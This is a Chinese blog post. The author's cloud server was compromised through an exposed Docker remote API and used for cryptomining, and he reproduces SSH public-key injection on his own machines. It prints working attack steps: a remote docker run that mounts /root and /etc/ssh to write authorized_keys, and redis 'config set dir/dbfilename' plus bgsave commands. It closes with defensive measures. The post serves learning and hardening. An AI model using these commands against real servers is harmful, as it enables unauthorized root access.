做一次"黑客",入侵一次自己的服务器
前言
前两天刚买了个腾讯服务器(CVM),这次登陆上去的时候特别卡,通过top发现负载特别高,因为是刚搭建的环境,也没有运行什么应用程序,所以我觉得这有点不正常。
我就想着把docker、mysql的后台服务停了,然后再观察一下负载能不能降下来,结果我发现常用的命令都无法使用了。
后来发现是docker远程服务入侵,所以就利用docker远程服务和redis服务,模拟入侵了一次自己的服务器。
问题还原
又是平平淡淡似往常的一天,当我使用systemctl命令想停掉后台服务的时候,才发现我居然没有执行权限。

之前从没遇到过这种情况,在我的认知里,root就是最高的存在。
先求助了一波客服,客服说是被入侵了,让我重装系统。在重装前,又求助了我亲爱的大学舍友,一安全大佬:冯胖,不!是冯佬。

问题分析
我:冯啊,我这个systemctl不能用了,咋回事啊?
冯:我上去给你看看也。
A few moments later....
冯:你这个2375端口是啥服务,有没有开启远程服务之类的。。。

我:这,这不是我前两天刚开的docker远程服务么。。。

冯:那就对了,通过docker远程服务器入侵了你的服务器, 然后在利用masscan扫描其他服务器的docker远程服务服务,然后进行入侵。你这是「被远程入侵当做矿机了」,具体信息去/usr/share目录看看就知道了
接着我去这个目录看了一下。

打开config_background.json文件看了一下,果不其然,monero:门罗币。

我:他是怎么登录我的服务器呢?
冯:你忘了docker可以挂载主机目录么,挂载.ssh目录,然后把他的「主机公钥直接放到authorized_keys中,不就可以免密登录了吗」!
恍然大悟!!!我去看了看,果然多了一个puppet的公钥,

同时,home下也多了一个用户目录。

我:最后一个问题,我用root用户,为什么很多命令都无法执行?
冯:先用chmod将命令修改为读写状态,这样就无法执行了。再用chattr将命令属性修改为只读,这样chmod就无法修改此命令权限了。
我:那我去查查资料....
查完资料后,我操作试了试。

如图,这里拿ls举例。根据421规则,1代表执行权限,我先将ls权限修改为666,即只有读写权限,没有执行权限。其中lsattr用来查看文件属性,chattr修改文件属性,也可以理解为比chmod管理更底层的文件权限的一个命令。
chattr +i就是让ls只有只读属性,从图中可以看出这时候ls就已经无法执行,使用lsattr也看到ls多了个i属性,这时候我打算用chmod将其修改为755,即可执行状态,这时候却提示没有权限。
接着我使用chattr -i去掉ls只读属性,就可以使用chmod将其修改为755可执行状态了,如图,ls正常执行。
我:可是为什么我连chattr命令都没有执行权限?
冯:......

我:大哥!!!

冯:复制一个chattr,起个别名,然后用新的命令将chattr也修改成只读,然后删除命令的不就行了
我:不愧是我冯...
冯:周末去哪吃
我:.....

ssh公钥注入实现提权
通过查阅一些资料,原理就是通过一些服务端口,将自己主机的公钥写入到靶机,实现免密登录,获取靶机root用户权限。
关于ssh公钥之前也讲过。就是将A主机的公钥,拷贝到B主机~/.ssh目录下的authorized_keys文件中,即可建立互信实现免密登录,即A主机登录B主机将不需要输入密码。
而入侵者通过docker远程服务和redis的快照功能,将某台主机的公钥写入到authorized_keys,而免密登录目标主机,获取root权限的行为,就是ssh公钥提权。
之前只听过sql注入、DDoS攻击。对于这种可以直接登录服务器进行操作的还是第一次遇见,所以我就拿自己的服务器实验一下,反正一会儿都要重装系统了。
这里准备了两台服务器,A主机用来运行docker的远程服务和redis服务,B主机用来远程连接。
docker远程服务入侵
其原理是利用docker的远程服务,可以远程在靶机上起一个docker容器,并将靶机.ssh目录挂载到容器中,然后进入docker的bash,直接将公钥写入到authorized_keys中。
开启远程端口
默认端口是2375,为了防止被其他机器扫到,所以这里先修改成6666。

远程连接docker
登录B主机并执行下面命令,即可查看远程主机运行了哪些容器。
docker -H tcp://47.102.xxx.xxx:6666 ps -a
平时我们都是使用docker ps来查看本机运行的容器,这里使用-H,指定A主机的IP和端口,即可以查看远程主机的。

接着我们看看这台主机上有什么镜像:

远程运行容器
在B主机上执行以下命令,即可在B主机上远程使用A主机上的镜像,在A主机上运行一个容器。
# 挂载/etc/ssh目录是为了修改sshd_config中PermitRootLogin为yes,允许root登录
# 默认是允许root登录的,所以没对/etc/ssh/sshd_config进行修改
docker -H tcp://47.102.xxx.xxx:6666 run -it -v /root:/tmp/root -v /etc/ssh:/tmp/ect/ssh centos bash
通过-v将/root/.ssh目录挂载到容器中的/tmp/root目录下,那么在容器中就可以直接修改A主机上的authorized_keys,这里我只要将B主机的公钥添加进去,B主机就可以免密登录A主机了。

如图,创建并运行了一个容器后,直接通过bash进入了容器。
写入公钥,实现入侵登陆
在容器中,查看authorized_keys文件的内容。

如图,目前authorized_keys只有一个公钥,我们通过vi将B主机的公钥添加进去,wq保存退出。

接着测试一下是否可以免密登录。

如图,B主机到A主机成功免密登录。
redis动态配置入侵
其原理是利用redis的「RDB快照备份和命名行config命令动态修改配置功能」,将RDB的保存目录修改成.ssh,文件名修改成authorized_keys。然后将公钥作为value写入redis,并使用bgsave命令开始备份,则将公钥成功写入到authorized_keys,实现免密登录。
前提条件
使用root用户运行的redis
没有设置密码
使用默认的6379端口
允许远程IP访问,即注释掉bind配置以及将protected mode修改为no
没有禁止动态修改配置功能
启动redis
这里在A主机启动了redis服务,允许远程访问,并将端口修改为6666.
./redis-server ../conf/redis.conf

远程连接redis
登录B主机,远程连接A主机的redis服务。
./redis-cli -h 47.102.xxx.xxx -p 6666
写入公钥,实现入侵登陆

如图,先拷贝B主机的公钥,为了在写到authorized_keys后公钥能占单独一行,所以前后都进行了换行。
然后执行以下命令,通过redis-cli将B主机公钥写入redis中。
cat id_das.pub | ./redis-cli -h 47.102.xxx.xxx -p 6666 -x set ssh-key
其中,-h:指定A主机的IP, -p:指定redis的端口,-x:将标准输入作为后面命令的参数
将公钥写入redis之后,再通过动态配置来修改RDB的目录和文件名。
# 修改存储目录
config set dir /root/.ssh
# 修改rbd的文件名
config set dbfilename authorized_keys
# 立即将数据保存到文件中
bgsave
接着到A主机查看公钥是否已经写入到authorized_keys中。

如图,B主机公钥写入成功,最后也是成功免密登录。
这时候可能会有人问,这是啥,authorized_keys中又是问号又是其他字符的,不会影响登陆吗?
其实,这算是RDB文件的格式,所以为了不影响公钥,之前我也在公钥文件中前后都添加了换行,这样就可以让公钥独占一行,从而不影响免密登录。
预防措施
docker
修改2375默认端口
远程服务添加认证
或者直接不开放远程服务
redis
修改6379默认端口
使用非root用户运行redis
通过requirepass来设置密码
禁止使用动态配置
# 在redis.conf中添加如下配置
rename-command CONFIG ""
这样,在命令行就无法使用config命令进行动态配置。

结语
上面通过redis和docker来获取主机权限的手段,可能真实的场景要更复杂地多,对安全大佬更是不值一提,但是对于我这种安全零基础的人来说,遇到还是很新奇的,所以通过文章记录了一下此次经历,也当做一次颇为有趣的体验。
有道无术,术可成;有术无道,止于术
欢迎大家关注Java之道公众号
好文章,我在看❤️
